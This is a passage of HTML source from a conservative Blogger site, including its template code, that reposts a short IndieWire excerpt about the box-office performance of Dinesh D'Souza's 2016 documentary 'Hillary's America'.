tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, July 30, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPKGF98iyn95yrBkVrhMCdMUtxjgA7yTUHyqBud2Wf2oDip_ZTNLwnfAQqOJ5twgiko2UI6JiN9KD1VeQZHGQWK-Gsq3l_78G6J-ZQzlEx0LBnq8TQG7LtHwDGV4W2zVn3nYTrDF5KE0U/s320/Screen+Shot+2016-07-30+at+3.27.33+AM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='July 30, 2016' itemprop='datePublished'/>
<meta content='2016-07-30T09:28:10Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html' title='Why Dinesh D’Souza is the New Michael Moore '>
<img alt='Why Dinesh D’Souza is the New Michael Moore ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPKGF98iyn95yrBkVrhMCdMUtxjgA7yTUHyqBud2Wf2oDip_ZTNLwnfAQqOJ5twgiko2UI6JiN9KD1VeQZHGQWK-Gsq3l_78G6J-ZQzlEx0LBnq8TQG7LtHwDGV4W2zVn3nYTrDF5KE0U/s320/Screen+Shot+2016-07-30+at+3.27.33+AM.png' title='Why Dinesh D’Souza is the New Michael Moore '/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Why Dinesh D&#8217;Souza is the New Michael Moore 
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2016-07-30T02:28:00-07:00'>July 30, 2016</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Why%20Dinesh%20D%E2%80%99Souza%20is%20the%20New%20Michael%20Moore?max-results=5' rel='tag nofollow'>Why Dinesh D&#8217;Souza is the New Michael Moore</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-562261382995399193' itemprop='articleBody'>
<meta content='        By I ndie W ire ,  July  27 , 2016       “Hillary’s America: The Secret History of the Democratic Party” is now the top-grossing doc...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPKGF98iyn95yrBkVrhMCdMUtxjgA7yTUHyqBud2Wf2oDip_ZTNLwnfAQqOJ5twgiko2UI6JiN9KD1VeQZHGQWK-Gsq3l_78G6J-ZQzlEx0LBnq8TQG7LtHwDGV4W2zVn3nYTrDF5KE0U/s1600/Screen+Shot+2016-07-30+at+3.27.33+AM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="185" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPKGF98iyn95yrBkVrhMCdMUtxjgA7yTUHyqBud2Wf2oDip_ZTNLwnfAQqOJ5twgiko2UI6JiN9KD1VeQZHGQWK-Gsq3l_78G6J-ZQzlEx0LBnq8TQG7LtHwDGV4W2zVn3nYTrDF5KE0U/s320/Screen+Shot+2016-07-30+at+3.27.33+AM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">I</span>ndie <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">W</span>ire</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">July</span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">27</span></span></span></span></span>, 2016&nbsp;</span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8220;Hillary&#8217;s America: The Secret History of the Democratic Party&#8221; is now the top-grossing documentary of 2016, placing ninth last weekend in 1,216 theaters and grossing $4.6 million to date. Together with his 2012 film, the $33.4 million hit &#8220;2016: Obama&#8217;s America,&#8221; right-wing writer/activist/director Dinesh D&#8217;Souza is now the conservative Michael Moore.<br /><br />In 10 days of release, &#8220;Hillary&#8217;s America&#8221; is a bigger performer than high-profile arthouse releases &#8220;Swiss Army Man,&#8221; &#8220;The Neon Demon,&#8221; &#8220;Everybody Wants Some!&#8221;, and &#8220;Midnight Special.&#8221;</span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"> </span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i></i></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i></i></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i><br /></i></span></div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="http://www.indiewire.com/2016/07/michael-moore-hillarys-america-dinesh-dsouza-1201709528/" target="_blank">http://www.indiewire.com</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html&title=Why Dinesh D’Souza is the New Michael Moore ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html&title=Why Dinesh D’Souza is the New Michael Moore ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html&title=Why Dinesh D’Souza is the New Michael Moore ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPKGF98iyn95yrBkVrhMCdMUtxjgA7yTUHyqBud2Wf2oDip_ZTNLwnfAQqOJ5twgiko2UI6JiN9KD1VeQZHGQWK-Gsq3l_78G6J-ZQzlEx0LBnq8TQG7LtHwDGV4W2zVn3nYTrDF5KE0U/s320/Screen+Shot+2016-07-30+at+3.27.33+AM.png&description=        By I ndie W ire ,  July  27 , 2016       “Hillary’s America: The Secret History of the Democratic Party” is now the top-grossing doc...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html&title=Why Dinesh D’Souza is the New Michael Moore ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html' text='Why Dinesh D’Souza is the New Michael Moore '></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Why Dinesh D’Souza is the New Michael Moore  >> http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Why Dinesh D&#8217;Souza is the New Michael Moore
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2016/07/fbi-to-lead-nations-cyberattack.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2016/07/video-captures-isis-killers-using-nuns.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-07-30T02:28:00-07:00'>July 30, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/562261382995399193' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=562261382995399193&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=562261382995399193&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=562261382995399193&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=562261382995399193&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=562261382995399193&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=562261382995399193&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Why%20Dinesh%20D%E2%80%99Souza%20is%20the%20New%20Michael%20Moore' rel='tag'>Why Dinesh D&#8217;Souza is the New Michael Moore</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=562261382995399193&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2016/07/fbi-to-lead-nations-cyberattack.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
